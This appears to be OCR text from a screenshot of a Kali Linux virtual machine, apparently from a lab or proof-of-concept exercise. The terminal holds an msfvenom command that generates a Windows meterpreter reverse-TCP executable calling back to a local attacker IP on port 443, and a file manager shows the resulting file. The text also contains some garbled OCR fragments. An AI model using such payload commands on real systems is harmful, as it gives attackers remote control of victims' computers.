 kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ × kali@kali: ~ ×
xe
Error: The selected arch is incompatible with the payload
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=192.168.80.22 LPORT=443 -f exe >> /home/kali/Downloads/PoC_1022402645.
exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[/home/kali]
└─#
Trash
File System
Home
File Edit View Go Bookmarks Help
kali Downloads
Places
Computer
kali
Desktop
Recent
PoC_1022402645.e
xe
UX
e able to hea